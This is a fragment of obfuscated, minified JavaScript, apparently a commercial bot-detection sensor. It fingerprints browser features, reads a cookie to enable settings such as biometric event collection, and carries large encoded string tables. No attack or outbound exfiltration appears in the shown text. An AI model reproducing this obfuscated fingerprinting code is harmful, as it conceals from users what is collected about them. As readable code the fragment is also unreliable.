c7F=QZ([]);PpF=fl(PpF,Dt()[mZ(Of)](PZ,ZM));if(QZ(QZ(k5[AN()[Jv(VS)].apply(null,[Xl,Wj,BZ])][Dt()[mZ(cFF)].apply(null,[sSF,bJ])]||k5[AN()[Jv(VS)].call(null,Xl,Wj,nn)][AN()[Jv(LP)].apply(null,[P7,MBF,Cp])]||k5[AN()[Jv(VS)](Xl,Wj,pp)][AN()[Jv(nD)](Gj,GM,Uf)]))){PpF=fl(PpF,Dt()[mZ(Dz)](kLF,OQ));GZF+=Q1[HM];}else{PpF=fl(PpF,q1(typeof AN()[Jv(HV)],'undefined')?AN()[Jv(hw)](gmF,WbF,WI):AN()[Jv(NsF)].apply(null,[TJ,II,Ev]));GZF+=pkF;}}catch(EtF){IS.splice(sG(VDF,hw),Infinity,FQ);PpF=fl(PpF,dp()[UX(Lf)](HYF,Er,wZF,hw,pP));GZF+=pkF;}cLF=QZ(ZE);}FG[Dt()[mZ(ljF)](n6F,FZ)]=function(hbF){if(q1(hbF,G2F)){J7F=QZ(QZ({}));}};if(k5[AN()[Jv(VS)].apply(null,[Xl,Wj,w7])].bmak[Gw()[A2(CM)](CM,DQF,QZ(QZ(hw)),Pf)]){if(QZ(btF)){try{var KQF=IS.length;var DtF=QZ(SR);PpF=fl(PpF,Gw()[A2(kX)](Ng,j0F,Fv,Nn));if(QZ(QZ(k5[AN()[Jv(VS)](Xl,Wj,VQ)]))){PpF=fl(PpF,ZX(typeof Dt()[mZ(nD)],'undefined')?Dt()[mZ(Dz)](kLF,OQ):Dt()[mZ(bw)](JI,Uf));GZF=fl(GZF,Sw);}else{PpF=fl(PpF,ZX(typeof AN()[Jv(mb)],fl('',[][[]]))?AN()[Jv(NsF)].call(null,TJ,II,QZ(QZ({}))):AN()[Jv(hw)].apply(null,[E5F,bWF,QZ(hw)]));GZF=fl(GZF,xx);}}catch(vtF){IS.splice(sG(KQF,hw),Infinity,FQ);PpF=fl(PpF,dp()[UX(Lf)](HYF,DA,wZF,hw,N3));GZF=fl(GZF,xx);}btF=QZ(QZ({}));}M7F[ZX(typeof Dt()[mZ(Uz)],fl('',[][[]]))?Dt()[mZ(tf)](nBF,Jr):Dt()[mZ(bw)](Ec,Kj)](q1(typeof Mm()[f3(HM)],fl([],[][[]]))?Mm()[f3(nn)](KJ,KP,mD,RY,QZ({}),sgF):Mm()[f3(ID)].call(null,FZ,Lm,OD,RY,Lr,VkF),KMF);KMF(Gw()[A2(EHF)].call(null,Lf,pWF,Lm,QZ(QZ(hw))));if(JV(k5[AN()[Jv(VS)](Xl,Wj,Dv)]._cf[AN()[Jv(Ex)].call(null,Jx,Ew,QZ([]))],Ex)){for(var YtF=Ex;kD(YtF,k5[AN()[Jv(VS)](Xl,Wj,wV)]._cf[ZX(typeof AN()[Jv(pI)],fl('',[][[]]))?AN()[Jv(Ex)].apply(null,[Jx,Ew,bw]):AN()[Jv(hw)].apply(null,[WFF,BO,nf])]);YtF++){k5[AN()[Jv(VS)](Xl,Wj,QX)].bmak[ZX(typeof Mm()[f3(JX)],fl(Gw()[A2(N3)](nf,m5F,nN,Nn),[][[]]))?Mm()[f3(Dv)](qz,MG,jdF,QZ(QZ({})),I1,Om):Mm()[f3(nn)].call(null,mf,wY,rWF,Ep,Lm,gmF)](k5[AN()[Jv(VS)](Xl,Wj,I1)]._cf[YtF]);}k5[q1(typeof AN()[Jv(YL)],fl('',[][[]]))?AN()[Jv(hw)].call(null,EvF,Pf,Jx):AN()[Jv(VS)](Xl,Wj,QZ(QZ(Ex)))]._cf=ED(qR,[AN()[Jv(qz)](hdF,IHF,I1),k5[AN()[Jv(VS)](Xl,Wj,fX)].bmak[Mm()[f3(Dv)](qz,vm,jdF,kX,QZ({}),Om)]]);}else{var zJF;if(k5[Gw()[A2(wX)](xI,vR,VS,JX)][Gw()[A2(DSF)].apply(null,[Uz,qr,Xr,gz])])zJF=k5[Gw()[A2(wX)](xI,vR,N3,nN)][Gw()[A2(DSF)].apply(null,[Uz,qr,QX,pt])];if(QZ(zJF)){var XGF=k5[ZX(typeof Gw()[A2(Uf)],fl([],[][[]]))?Gw()[A2(wX)].apply(null,[xI,vR,gz,nn]):Gw()[A2(fX)](xWF,vg,vQ,DA)][Dt()[mZ(hdF)].call(null,VA,jJ)](AN()[Jv(NC)].call(null,HkF,OD,vQ));if(XGF[AN()[Jv(Ex)].call(null,Jx,Ew,DA)])zJF=XGF[sG(XGF[q1(typeof AN()[Jv(jI)],fl('',[][[]]))?AN()[Jv(hw)](RpF,TN,nN):AN()[Jv(Ex)](Jx,Ew,QZ(QZ(Ex)))],hw)];}if(zJF[Dt()[mZ(j1)](cf,OG)]){var UxF=zJF[Dt()[mZ(j1)].apply(null,[cf,OG])];var tPF=UxF[ZX(typeof AN()[Jv(Pf)],'undefined')?AN()[Jv(V7)](kp,bb,kX):AN()[Jv(hw)].call(null,jJ,NM,QZ(QZ(Ex)))](Mm()[f3(H3)](hw,ZD,tC,zG,QZ(QZ(Ex)),Kg));if(YQ(tPF[AN()[Jv(Ex)].apply(null,[Jx,Ew,wX])],nn))nMF=UxF[AN()[Jv(V7)].apply(null,[kp,bb,Kw])](q1(typeof Mm()[f3(VS)],fl(Gw()[A2(N3)].apply(null,[nf,m5F,hw,Y3]),[][[]]))?Mm()[f3(nn)](LpF,Fv,MBF,ID,Bp,MEF):Mm()[f3(H3)].apply(null,[hw,Z7,tC,QZ([]),rm,Kg]))[AN()[Jv(HV)](f0F,G0F,Fp)](v8(Q1[VS]))[Ex];if(nMF&&q1(zc(nMF[AN()[Jv(Ex)](Jx,Ew,QZ(Ex))],bw),Ex)){var YjF=OIF(DE,[nMF]);if(JV(YjF[ZX(typeof AN()[Jv(jt)],fl([],[][[]]))?AN()[Jv(Ex)].apply(null,[Jx,Ew,Cp]):AN()[Jv(hw)].call(null,Vc,E7,Nn)],Ww)){k5[ZX(typeof AN()[Jv(I1)],'undefined')?AN()[Jv(VS)].call(null,Xl,Wj,bw):AN()[Jv(hw)](f5F,wL,zP)].bmak[Gw()[A2(pg)](JZ,mhF,Kw,ww)]._setFsp(q1(YjF[AN()[Jv(xz)].apply(null,[N3,fj,Lr])](Ex),AN()[Jv(Lm)].call(null,Sp,pmF,pp)));k5[q1(typeof AN()[Jv(hw)],'undefined')?AN()[Jv(hw)](gWF,f0F,kX):AN()[Jv(VS)](Xl,Wj,bw)].bmak[ZX(typeof Gw()[A2(nX)],fl('',[][[]]))?Gw()[A2(pg)].call(null,JZ,mhF,Lm,QZ(QZ(Ex))):Gw()[A2(fX)](DkF,NqF,QZ(Ex),hL)]._setBm(q1(YjF[AN()[Jv(xz)].call(null,N3,fj,xz)](hw),AN()[Jv(Lm)].call(null,Sp,pmF,Ob)));k5[AN()[Jv(VS)](Xl,Wj,Sb)].bmak[Gw()[A2(pg)](JZ,mhF,Uf,Y1)]._setIpr(q1(YjF[q1(typeof AN()[Jv(Lf)],'undefined')?AN()[Jv(hw)](zQ,pDF,Dr):AN()[Jv(xz)].apply(null,[N3,fj,QZ(QZ([]))])](Ww),q1(typeof AN()[Jv(ll)],fl([],[][[]]))?AN()[Jv(hw)].apply(null,[fwF,mP,xz]):AN()[Jv(Lm)](Sp,pmF,ZD)));k5[AN()[Jv(VS)](Xl,Wj,QZ({}))].bmak[ZX(typeof Gw()[A2(HV)],fl('',[][[]]))?Gw()[A2(pg)].call(null,JZ,mhF,ww,rm):Gw()[A2(fX)](c0F,gz,bw,HZ)]._setAkid(q1(YjF[AN()[Jv(xz)](N3,fj,Ep)](nn),q1(typeof AN()[Jv(rJ)],fl([],[][[]]))?AN()[Jv(hw)].apply(null,[JHF,d6F,Dr]):AN()[Jv(Lm)](Sp,pmF,BZ)));if(JV(YjF[AN()[Jv(Ex)](Jx,Ew,Pf)],FZ)){k5[AN()[Jv(VS)](Xl,Wj,w7)].bmak[q1(typeof Gw()[A2(nX)],fl('',[][[]]))?Gw()[A2(fX)](mO,wb,Sw,Lr):Gw()[A2(pg)].apply(null,[JZ,mhF,Ex,Dv])]._enableBiometricEvent(q1(YjF[AN()[Jv(xz)].apply(null,[N3,fj,Ev])](FZ),ZX(typeof AN()[Jv(OG)],fl('',[][[]]))?AN()[Jv(Lm)].apply(null,[Sp,pmF,pp]):AN()[Jv(hw)](tC,QkF,MS)));}if(JV(YjF[ZX(typeof AN()[Jv(vC)],fl([],[][[]]))?AN()[Jv(Ex)](Jx,Ew,QZ(QZ(Ex))):AN()[Jv(hw)].call(null,xf,mEF,qz)],jJ)){k5[AN()[Jv(VS)].apply(null,[Xl,Wj,QZ({})])].bmak[Gw()[A2(pg)](JZ,mhF,Jx,Ex)]._enableBiometricResearch(q1(YjF[AN()[Jv(xz)](N3,fj,Ng)](jJ),AN()[Jv(Lm)](Sp,pmF,YL)));}k5[q1(typeof AN()[Jv(Qz)],fl('',[][[]]))?AN()[Jv(hw)].apply(null,[qvF,pp,QZ(QZ(hw))]):AN()[Jv(VS)].call(null,Xl,Wj,zP)].bmak[ZX(typeof Gw()[A2(f0F)],'undefined')?Gw()[A2(pg)](JZ,mhF,QZ({}),QZ(Ex)):Gw()[A2(fX)].call(null,DBF,HKF,Ep,QZ(QZ([])))]._fetchParams(QZ(QZ([])));k5[AN()[Jv(VS)](Xl,Wj,vQ)].bmak[Gw()[A2(pg)](JZ,mhF,Ev,Ob)]._setAu(UxF);}}}}try{var RgF=IS.length;var qfF=QZ([]);if(QZ(GGF)){try{PpF=fl(PpF,Gw()[A2(Er)](LP,O4F,TP,zG));if(QZ(QZ(k5[Gw()[A2(wX)](xI,vR,nn,pp)][Gw()[A2(O6F)](Ww,qI,vQ,d7)]||k5[Gw()[A2(wX)](xI,vR,QZ(Ex),DA)][ZX(typeof L3()[Rm(d7)],fl([],[][[]]))?L3()[Rm(HM)](jdF,VS,DA,Nn):L3()[Rm(Jb)](S6F,pf,B1F,kX)]))){PpF=fl(PpF,Dt()[mZ(Dz)].apply(null,[kLF,OQ]));GZF=k5[q1(typeof Gw()[A2(wY)],fl('',[][[]]))?Gw()[A2(fX)](K1F,JZ,QZ([]),pt):Gw()[A2(zP)].apply(null,[Er,TO,QZ(QZ(hw)),zP])][ZX(typeof Mm()[f3(sl)],fl([],[][[]]))?Mm()[f3(Ep)].call(null,nn,MG,DRF,QZ(QZ(Ex)),gz,PEF):Mm()[f3(nn)](zhF,ID,NHF,Xr,kl,FQ)](kI(GZF,Q1[pP]));}else{PpF=fl(PpF,AN()[Jv(NsF)].call(null,TJ,II,QZ(Ex)));GZF=k5[Gw()[A2(zP)].call(null,Er,TO,QZ(QZ({})),ID)][Mm()[f3(Ep)].call(null,nn,pp,DRF,Ev,QZ(QZ([])),PEF)](kI(GZF,Q1[kp]));}}catch(BGF){IS.splice(sG(RgF,hw),Infinity,FQ);PpF=fl(PpF,dp()[UX(Lf)](HYF,gz,wZF,hw,H3));GZF=k5[Gw()[A2(zP)](Er,TO,QZ(QZ({})),gb)][q1(typeof Mm()[f3(kX)],fl(Gw()[A2(N3)].call(null,nf,m5F,QZ({}),QZ(QZ([]))),[][[]]))?Mm()[f3(nn)].apply(null,[VP,YL,nx,Fv,Bp,bQ]):Mm()[f3(Ep)](nn,Pf,DRF,kX,QZ(QZ(Ex)),PEF)](kI(GZF,Q1[kp]));}GGF=QZ(QZ([]));}FbF(QZ(QZ({})));var nPF=Gz();d8F();pLF=sG(Gz(),nPF);k5[AN()[Jv(Bj)](nD,St,QZ(QZ(Ex)))](function(){xPF=hw;},zqF);}catch(f7F){IS.splice(sG(RgF,hw),Infinity,FQ);}}IS.pop();}break;}};var qzF=function(){Pr=["\tR","y","\f53W_4S"," )^\v\x00","=b|-","5L\t)3Qw\"M/_2","Y\'H","\nc7)O#\x40\t%\"kO)W2L;\v)$","-]S87AE8O","6AOS5#{>\x404#","E:H!\"D\x3f{45","1GR","(1F{3","(>/V\x00","r-3O24[[87EE!","~%ma6\nxw\to|(m2,hH8DR3[(\b!\x40=D/ EH4T5[<5:\vTFsOl~}","#PX\'H3","[d16E3T4Y\x3f","N%","8Z<! \x40O5EX;\v#2O\x00[N:L","\"\b$F4]\r)3ujN&A\"$4","\"_\r>LR8Y42","M\x3f","~:xe#E\"X,$>%U2W[&2NQ:","tvc\t%","K\v:NS&","P=L~7","S","[-EE&Y","/D<h\n4\x3fY[3I/C","","L!\\M5Z^\"R%_","78","PS)","7I9","# ","&D$Z-\x3fB_","/>\x40S)U%","&S\\/vV9I%","!A",".I|C\f4\x3f","7^\x07)Fn/gV8Y0\x00/X","3FL","[0R\'#","0\"uJNA\"$4",")ED:P6","9*2^","_F-ID<^)\r\"_(J!>S_","82","%W\x00%\\]\x3f.L[X",">\b)2","PsZ.#[HD!Y*Yv","4L[0_42.G4G5=p[3A","6GR!c4\x009L4]\f","OU\x3fY#","uC]\r+bG!","C(Y4","h\n7)O#\x40\t%\"uI>N#h3/5O\n","AY2T","WE6EY!u$52[4","I/A2H/:>2Z65TO)",".]8J/\"]_)T!Y\"\"","!","","m\v8%I\x00/\x40",":!W3","M-H\b8","6L\v\b9SRN4_$\v5Z\t%A","F(","^&h)\f.D$]N3\x40S1E","88I%a\x405A[","A\r/=QE-B\x3fl^4]YY\rIR\"Y2","].C_0O","hT%\\]/IX;`$Y%[)$","</>GN5U#Y$\t","AO<Q5\fkH0E`#\x40[$K`^\")`^%WM\x3f","","\tmmA\"kA$j\tU<[cwp~w9F\n_.",".;QC2P","*3OT>K!.\v7F\r`]H\"C4B9","#%M","!I.L\'5\fT","Y","+EL\x3fR^#Y2\'>E2N\"","(%0Y\n2V","#\x40U5A\'H","C/C(8","[4O46*_8[/2\x3fYJ3","!N ","!U,A.K\x00KY","(W",":!F\x40>\x00t9U%\x3f","we<t","2H#%X[3E}","4zL\x3fLR&O$\\\"L\r1\x40[","uJ2\x3fY_A3T%#I\f4{G4","u\"\\H","L:I[X$.X\"","KP","DU4T!A\b(%","9\fpq","2T\b3W","8S5.f>_1\x40[","0eDK","2S","MR1U!%.]8J3",",N%m69W_A4L","","<L/\"M","U,\r.L0E_#1\x40Y/\x00!Y\x3f!0O","C4D=Y#F",":L\x3fP_","-\b&NP%#","(\"[W\"o\"G","8/k-[]-E","4ZL","EO\"R9","//V3WM","A*+",";\x3f4\x00!","/J:","6AC6T\r/B0","SL4UNduVr","`w!S\"F8]65W2S4\r985I\vT!Y\v2M^!U6k]0E\n%~","<2T#Fz\f9","vU(L%L%","1A,X.7).\\","#$","7OU","0I\x00","\"!^","WH\vLV,Y2AN#Z/>j+U\'D%","\r","bB3Z%","2","%\t&","E.[%4^4][Y\x3fOR&.\x3f\v![69P_gA`\n","[D\f7","R/\f)Y4","3].\'%I","/\\O)M","#$FV\fE9","GO%M)Y","D\x3f","$^.Wy\v4PR\'H9","\'W]6,Ng\'S09_(m33FS7T/_8","&\x40H>","(","-]K7E","H\"G)B%","]\\5MY\x3f\t","3ZL","=I0"," 35\x40j(WY*)","L!\\","!(C8]#$AH\"","R!N#D","\"Y\"&\x07b\x3fO","!];\"$x\r,V","-\v/&","d/\x40*\"^%A]","3`\r","fe","S)P5Y","<UI3a0_\n8/K\n\x074fz","M#F8UHO$H",")T[6Et=N/\f\"^<","q","N3Y* I\f\'W[","g","\nc&/Y8_2AT0R!];(",">M",":NA4O",".W]","T3","|2p","!#G","X%[.7","_\b+%\\","O.[$/%H!\\N\x3f","#","[=\\)>p[3A","/VP",")QL,\ti","^9K^!h%\f;D#H\r9\x40U5A\'H","|W2Hp","I.8","IQ","#M!y#\t#4O\tSE","#Z\x005\x40L","3UV+s%A.%5V","0J\v)&Q+E-H%","\"D\x3f)3H","AS1","}\x40Nz","sPX<R492F2#Q","4L",";>3^,4","H0","*X(G\t$QH&T/_","8[4J!<wR&RB>8","S4_.8_%AZ","!Z*8","8>)K","F[\x00{SC4H%\f.E%\t\b)$\\U2T`N*/(\n`T\x40:L[,","b[:^",",Z\x07,A","G-IP4H/","A(TY4Q%","*>","\v","&","\x40[\"","+\r\x07~:6\fg{",")_","FL",":","d{\x00ek8"," <UI3w!Y\"\t/U2_","!L\r-9GI.O.","7EV\'u..Y\'H",".VF","M$E5FI.O.a\"\b8","%PB/V^&U\"\b\'B%P(1Z]\"","O%/f4Z\f!7Q","H\r\'","8B\x3f","\'\x3fn)].#]U)","$%YW>","O4\x00(\x40L","mL\nOS P%","4Q","^&T%","</R\v\x00%\x40M,N","]0\'G8M","OpQx","\t\x3f_!#o\f","I4H","ZF0WV#Y`\'\'J\"A",";\x3f(","\b).H\nS]","_5DX\'","H>G%3\x40S(N","Po","*","<EC]2\x00&N%L\r","T7L","Y4Z/>G_","3<]Y\"","V:h*2a!|!rn85\x40%B7XXm[vbnYY\"*abF","eW%O/\t%6^+3Q[+Th3I.","Q<","_>],gr\"A0~\")","4CV9o49J6L",",!-Z","7\x40)#\\","\x40\v%\"UN(R","(R%\\","^.Fe6ICU/\f._#\x40%\x40U7O3Y","\x3fJ3","\x40\f\x075Z_5A4B9=9.X/\\","/\\t","X\t#Y"," ","6H%#2","Y(M0A.)","(%],F","I\"T\tC\x3f>6Z\t","H=L2]W\"O5Y","O%Y>]4)D_\bF","$H\x3f%,","$R","#]F2E","21Z","N0^","\tED0H","TF.S",":L","GI3S","+AP0^,9"];};var QZ=function(CLF){return !CLF;};var kf=function(kzF){if(kzF==null)return -1;try{var XDF=0;for(var sIF=0;sIF<kzF["length"];sIF++){var lDF=kzF["charCodeAt"](sIF);if(lDF<128){XDF=XDF+lDF;}}return XDF;}catch(xxF){return -2;}};var tQF=function(){return Px.apply(this,[CU,arguments]);};var N8=function(O7F,PcF){return O7F&PcF;};var fl=function(EzF,m7F){return EzF+m7F;};var ZX=function(k7F,dIF){return k7F!==dIF;};var HJ=function(qjF,rcF){return qjF|rcF;};var IwF=function(CxF){return +CxF;};var GO=function(JMF){var KIF=['text','search','url','email','tel','number'];JMF=JMF["toLowerCase"]();if(KIF["indexOf"](JMF)!==-1)return 0;else if(JMF==='password')return 1;else return 2;};var MM=function(FGF,NzF){return FGF[zGF[Ww]](NzF);};var sI=function(BLF,RzF){return BLF*RzF;};var kD=function(jFE,KqE){return jFE<KqE;};var D6F=function(tEE){var LEE='';for(var gkE=0;gkE<tEE["length"];gkE++){LEE+=tEE[gkE]["toString"](16)["length"]===2?tEE[gkE]["toString"](16):"0"["concat"](tEE[gkE]["toString"](16));}return LEE;};var OIF=function rfF(vdE,LqE){'use strict';var BOF=rfF;switch(vdE){case E5:{IS.push(l3);var lEE=k5[AN()[Jv(VS)](Xl,qZF,QZ(hw))][Gw()[A2(O6F)].apply(null,[Ww,K5F,Ng,wV])]?hw:Ex;var c6E=k5[AN()[Jv(VS)].apply(null,[Xl,qZF,Lr])][Dt()[mZ(cFF)].call(null,MFF,bJ)]?hw:Ex;var zdE=k5[AN()[Jv(VS)].call(null,Xl,qZF,sl)][AN()[Jv(LP)].apply(null,[P7,tO,Ex])]?hw:Ex;var g4E=k5[AN()[Jv(VS)].call(null,Xl,qZF,QZ(QZ({})))][Mm()[f3(Sb)].apply(null,[nn,Ev,wM,vQ,wY,Jx])]?hw:Q1[bw];var BsE=k5[AN()[Jv(VS)].apply(null,[Xl,qZF,I1])][Gw()[A2(nL)](xx,wJ,zG,VS)]?hw:Ex;var PfF=k5[AN()[Jv(VS)](Xl,qZF,sl)][dp()[UX(Xr)](Gj,pt,xM,Sw,Ex)]?hw:Q1[bw];var qOF=k5[AN()[Jv(VS)](Xl,qZF,QZ(QZ([])))][Dt()[mZ(mx)].apply(null,[Mr,wWF])]?hw:Ex;var dsE=k5[AN()[Jv(VS)](Xl,qZF,fX)][Gw()[A2(Ir)](mV,Eg,pt,pP)]?hw:Ex;var MqE=k5[AN()[Jv(VS)](Xl,qZF,QZ([]))][AN()[Jv(j1)].call(null,fX,XSF,bw)]?hw:Ex;var mFE=k5[Dt()[mZ(S0F)].call(null,j1,xL)][ZX(typeof Gw()[A2(wRF)],fl('',[][[]]))?Gw()[A2(FZ)](lI,zO,HM,wY):Gw()[A2(fX)](KwF,K9F,w7,gp)].bind?hw:j9[Gw()[A2(tn)](pt,SG,QX,N3)]();var fFE=k5[AN()[Jv(VS)](Xl,qZF,rm)][AN()[Jv(JG)](JI,jx,DA)]?Q1[hw]:Ex;var KCF=k5[ZX(typeof AN()[Jv(DA)],fl([],[][[]]))?AN()[Jv(VS)].call(null,Xl,qZF,d7):AN()[Jv(hw)](Ex,VHF,BZ)][q1(typeof Dt()[mZ(pkF)],'undefined')?Dt()[mZ(bw)](mI,C7):Dt()[mZ(LP)].call(null,VUF,wY)]?Q1[hw]:Ex;var IhE;var rkE;try{var rrF=IS.length;var PrF=QZ({});IhE=k5[AN()[Jv(VS)](Xl,qZF,QZ(Ex))][Dt()[mZ(mD)](n4F,Lf)]?hw:Ex;}catch(v4E){IS.splice(sG(rrF,hw),Infinity,l3);IhE=Q1[bw];}try{var zqE=IS.length;var ICF=QZ(SR);rkE=k5[ZX(typeof AN()[Jv(X7)],fl('',[][[]]))?AN()[Jv(VS)](Xl,qZF,Rc):AN()[Jv(hw)](tr,JUF,nf)][ZX(typeof Gw()[A2(wHF)],fl([],[][[]]))?Gw()[A2(SJ)].apply(null,[nkF,wEF,wY,xx]):Gw()[A2(fX)](TsF,LG,Ev,V7)]?hw:Q1[bw];}catch(sqE){IS.splice(sG(zqE,hw),Infinity,l3);rkE=Q1[bw];}var dUE;return IS.pop(),dUE=fl(fl(fl(fl(fl(fl(fl(fl(fl(fl(fl(fl(fl(lEE,Vb(c6E,hw)),Vb(zdE,bw)),Vb(g4E,Q1[Sw])),Vb(BsE,nn)),Vb(PfF,FZ)),Vb(qOF,jJ)),Vb(dsE,Lm)),Vb(IhE,xz)),Vb(rkE,Q1[HZ])),Vb(MqE,Rc)),Vb(mFE,VS)),Vb(fFE,N3)),Vb(KCF,fX)),dUE;}break;case DE:{var YhE=LqE[ZE];IS.push(x7);var SUE=Gw()[A2(N3)].apply(null,[nf,rP,QZ(QZ(hw)),Ex]);var KfF=AN()[Jv(LQ)](KV,Gc,nf);var EVF=Ex;var vBE=YhE[L3()[Rm(OQ)].call(null,g0F,VS,WvF,Vp)]();while(kD(EVF,vBE[AN()[Jv(Ex)].call(null,Jx,Iv,gp)])){if(YQ(KfF[Gw()[A2(YkF)](f8,IHF,QZ(QZ(Ex)),QZ({}))](vBE[AN()[Jv(xz)](N3,wM,hw)](EVF)),Ex)||YQ(KfF[Gw()[A2(YkF)].apply(null,[f8,IHF,l3,Dr])](vBE[AN()[Jv(xz)].call(null,N3,wM,hL)](fl(EVF,hw))),Ex)){SUE+=hw;}else{SUE+=Ex;}EVF=fl(EVF,bw);}var csE;return IS.pop(),csE=SUE,csE;}break;case Lq:{var UOF;var M6E;var PEE;IS.push(OhF);for(UOF=Ex;kD(UOF,LqE[q1(typeof AN()[Jv(z7)],fl([],[][[]]))?AN()[Jv(hw)](FEF,Cp,pp):AN()[Jv(Ex)](Jx,HX,xx)]);UOF+=hw){PEE=LqE[UOF];}M6E=PEE[Dt()[mZ(vV)].apply(null,[Xp,BZ])]();if(k5[q1(typeof AN()[Jv(BJ)],fl('',[][[]]))?AN()[Jv(hw)].call(null,pP,Y1,Vp):AN()[Jv(VS)].apply(null,[Xl,F0,Jb])].bmak[ZX(typeof Gw()[A2(wRF)],fl('',[][[]]))?Gw()[A2(pg)](JZ,Um,ID,Rc):Gw()[A2(fX)](FdF,bI,QZ(QZ(Ex)),wX)][M6E]){k5[AN()[Jv(VS)](Xl,F0,nf)].bmak[Gw()[A2(pg)](JZ,Um,Bp,Y1)][M6E].apply(k5[AN()[Jv(VS)](Xl,F0,kX)].bmak[q1(typeof Gw()[A2(hf)],fl('',[][[]]))?Gw()[A2(fX)].call(null,gg,Ff,Jx,Ob):Gw()[A2(pg)](JZ,Um,Kw,Vp)],PEE);}IS.pop();}break;case Jq:{var cCF=mx;IS.push(nkF);var gFE=Gw()[A2(N3)].apply(null,[nf,qkF,DA,hw]);for(var cdE=Ex;kD(cdE,cCF);cdE++){gFE+=Dt()[mZ(kl)](zqF,X7);cCF++;}IS.pop();}break;case SR:{IS.push(jdF);k5[Gw()[A2(YJ)](n0F,LN,ZD,QZ([]))](function(){return rfF.apply(this,[Jq,arguments]);},zqF);IS.pop();}break;}};var OBE=function(){return ["cqfUX\t\"/\bX8_%\b1-5c\x07i\x3fX5\bW\\k{\b)\f\r\v+3}eQS24O4\x07HA\v\x07&#\x00X\x07_1S\x000:)\"\x07O9fK.\x40~2R\n)O0Z\t4:4%ST6cK.\x40~2R\n)O0Z\tOb}=6C\x3f0B5IH\b3)F+5\bR2\\[j<4-\x00T9,N/QHAB-/+\tjQcG.)=4/]P96Y4Z\x40\\%\x3f UPI\'\n\"/>_Tc+&\rV\v9([Pe\fHH-]0-2 \x07p+=M\b8nR\n)O0Z):1SEv\"Pw:52U\n#I\'\nE+b5mA8Z5;Q\f\f\"\x3fWE\x00X=S\r!92-p96]>W\f\x00#(#BIr\bQ\fm$/}v<-\nO\x00R7{Y\x00\r\"T1_Ty+\"3O-y~\"A\x40-/+\tv\f+GG-+>1T$+Q\'Ic5\v$\'\t\nn[\t\x00\x3fT=18\n\x07E98Y4_\t^\x3f>75\bO\x3ffs7~\x3f6~/J+1:\x07D8\fn*\b\x07#\v:$Q-,C8J_~2WT)^O;\b*!E(-\x3fE.$)\v\n8BIr\bQ2>76.uH5N:#AGH`S86>9/ji,J3|ZVe[f,\'\x006& %[[6uyB^\v>nO*J\fH0\t\x00+1s7_Rg< F\t\rv2 %q\x408\n064-SSc-)GFYV \'\tFqL,T\r++47\nP.yD5W9 [G>M\x3fG2\v.:87]C9<L/\vR\f92<C+G\f31k\\7prPQ\b\n\f8fN`U5T0\f!}w8A\',Ha\'\vPR#oOT-\n\fH0\t\x00+1{+[Tg+>BX$#\n\"\fD.GK*0).LiuL)\fR:*ST)^\x40=\t\n,w/j\bR.-X)Xld\n#\x00H\x3f\bS0\"&><+L+VPN\n\fv6FwS=*-kZ[6\x3fX5\bW^/nR*^*\x07d;sj\b]=8_{\fD~!WTdS=*wr8E\x3f,_5KW\fo\x40>W\x07\x00\f\'+u$T+B/W\f\f10j\f[jQ\x073R3ArjZ<\v,JHYX9h\x07 _+S[Ol8f4Z=8_{\tR\f92<WKp\n00/:EvO1\x40R\f3\'P+^Q[+-05c6\b\x3fpV\x00IM\v\\zd\n#\x00H|\b1-5a.-6_\n\x40TW#(#BOwA0s)o[F>7N/LT\vW-4\r>JI6G655K.q_w\n\bUVo\x00\r\"T1]l-w&Z[-,C8J_~/W\x07T9[\t%\fd3f+[R0pwUD0nY>G\x40j+\"3\t0/L)KEHQ$!WE*Y\\2R6:/6Nk*\v}IL\"dF[\fdCxS\n%37k\x00\fir:B\b]Wi#U\x3fK;RG\x00:4I\x3fp/FTW#(#BIwAf1>;\x07g-.G\x40\\VR~ \b8SvT*wy7R$.w\x00PW+oR\\bN1\v\fl,rm\x07H.7s\rV\v9(SQ7DK\x3f\b\fy+w6[Fb$wCE\x00\n\x3f)N\fe\fX*\x07d1sa\x07H96ZyGWY\tS;RO/_\x3f\b\x409):1SAp0/JP]!\x3f(\r\t)UFF(!e=6C\x3f0B5CWYV03\f%1RT6:/6Nk7H,KF]T\v8%\"_1S\x07l+w1_Eg6&B\n\b\n#4FqU\\p\f*w4o\tq6r^\\\v8%\"W&*VE!v 5Rk7yV\f2#5\f-e\b1-5cU%:Y2M]S=\x00PnX=\t\x00*8y~N%pY3L\\!f>\n#B\f6>/,\x00\"*\r:\x07Q\x07v4\b%\rwAl}8,P\'<Y>HAB=\x00PnO1\r_Tyb4j\x07H96Z{\x07\v\v$(\x00 \x07(\rdow\'N.c\fk^\rV3h\f$\x001VG%-<~ppV-\nQUBx\"\n+XeA%v 5Rk,CBYVE\x3f SQ7\f+G\x40T4v8,T\"7X>PQ\b\n\f8f%B0fbf~&<Y3G\\Q\r3([b(X0\x40\fj>)$HE\'*H{E]^\v$)\fDEqJ3\t+;r8Fc{^.S2\x07\n8UW\x00cT,-44SNv{N4S\v2dWV-\r;T\x007/:7H!N>WV3he\nQ-_!+.1vd>EN\b2`]V-H.UK6:/6NiuHu\nQUDkd/T0_R2>)c#qYwUD0nY\b>\vQ|G\x40T\'q/:Eb\"D=CMHQ9(YZ/\x07M2\t\f }aa\x00U8)H5F%:\"YJbZcG\x40m<4-\x07I%,H`F\t\r-0\n\r)M\t\x3f\bE 05&IEe=B5^\b^\v$)\fDEqJ\t*\r\fbys-N(6\x40+\x07F\\z#U\v8YcX\t60,a_Ee8_<V\x40[\r;9\tI7Iw/o\t0/L)KFHQ32\t`WIp\t\f6>/,{.2\r\vvvF[E\"^X*\x07d-u\'L.>L/\tzd\n#\x00H\x00cGOb+u*\x07E98Y4\r\x07\v\v$(]\x40P>Y\x07X*\ry})&\x07U97w\rC )X|[5*V\x40h}/+O<{fVQ[\n>)O0UX*\x07f~f~mq_uFkd\n#\x00H,T#b5&\x00 ]>.Q\x07\rVtX%O\x3fd;4&\x00\x00%6Y{Q\n3fF_n\\|]]!+3,bp+PU_k.S\bT8YI;\b+-w1]A9>`E]^\v$)\fDEqJ*\r\fm->7R%y_uFkd\n#\x00H,T#b4mR,u_uF\"#F\b\r FMe\fd6f,]A9>)W\x00^\x3fyH#v\b&j->0L\x3fL6~HQ\b7*T>YX&\x40j1>;\x07l$:yF\t\rtgF[\nbI6Obw)mE\x3f1B\x3fV\x07\ntj\tH>WK1Itvw1]D.5H<\nWA\v:*WQvP,T\f074\'N\x3f1_4YQ$!F\b;W>D.860)kQI\x3f<_:L\x07\\\r%3X%JS1]\b*4!E(-rGQ[3!qQ2V\r\x4099.-T\"6C{$\vU\b74[E7DS0k